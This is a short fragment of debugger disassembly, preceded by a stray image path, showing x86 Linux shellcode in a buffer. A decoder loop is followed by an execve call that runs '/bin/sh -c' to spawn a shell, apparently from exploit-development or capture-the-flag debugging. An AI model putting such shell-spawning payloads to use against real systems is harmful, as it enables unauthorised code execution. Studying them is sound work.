 0x56557059 <buf+25> loop 0x56557050 <buf+16>
0x5655705b <buf+27> push 0xb
0x5655705d <buf+29> pop eax
0x5655705e <buf+30> cdq
0x5655705f <buf+31> push edx
0x56557060 <buf+32> pushw 0x632d
0x56557064 <buf+36> mov edi,esp
0x56557066 <buf+38> push 0x68732f
0x5655706b <buf+43> push 0x6e69622f
0x56557070 <buf+48> mov ebx,esp
0x56557072 <buf+50> push edx
0x56557073 <buf+51> call 0x56557082 <buf+66>
0x56557078 <buf+56> das
0x56557079 <buf+57> bound ebp,QWORD PTR [ecx+0x6e]
0x5655707c <buf+60> das
0x5655707d <buf+61> bound esp,QWORD PTR [ecx+0x73]
0x56557080 <buf+64> push 0x89535700
0x56557085 <buf+69> loope 0x56557054 <buf+20>